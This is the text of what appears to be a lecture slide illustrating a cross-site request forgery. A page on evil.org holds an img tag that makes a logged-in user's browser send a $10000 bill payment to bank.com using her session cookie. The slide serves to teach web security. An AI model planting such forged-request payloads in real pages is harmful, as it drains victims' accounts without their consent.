 Example: XSRF Attack
Alice
bank.com evil.org
/login.html
/auth uname=victim&pass=fmd9032
Cookie: sessionid=40a4c04de
/evil.html
<img src="http://bank.com/paybill?
addr=123 evil st & amt=$10000">
/paybill?addr=123 evil st, amt=$10000
Cookie: sessionid=40a4c04de
“OK. Payment Sent!”